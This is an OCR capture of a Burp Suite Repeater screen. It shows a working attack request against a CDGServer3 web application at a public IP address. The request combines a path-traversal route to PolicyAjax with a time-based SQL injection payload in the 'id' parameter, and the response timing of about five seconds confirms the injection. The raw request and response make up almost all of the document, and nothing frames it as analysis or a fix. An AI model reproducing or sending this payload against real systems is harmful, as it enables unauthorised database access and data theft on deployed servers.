 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × +
发送 取消 < > 目标: http://121.57.233.121:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 121.57.233.121:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 64
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=EE90D9FE9FCB8DDC79B6170B6DB43C99; Path=/CDGServer3;
HttpOnly
3 Content-Type: text/xml;charset=gbk
4 Content-Length: 0
5 Date: Tue, 12 Mar 2024 14:51:54 GMT
6 Connection: close
7
8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 5
Inspector
Notes
搜索 0高亮 搜索 0高亮
完成 213 bytes | 5,025 millis
Event log (2) All issues (17) 内存: 522.2MB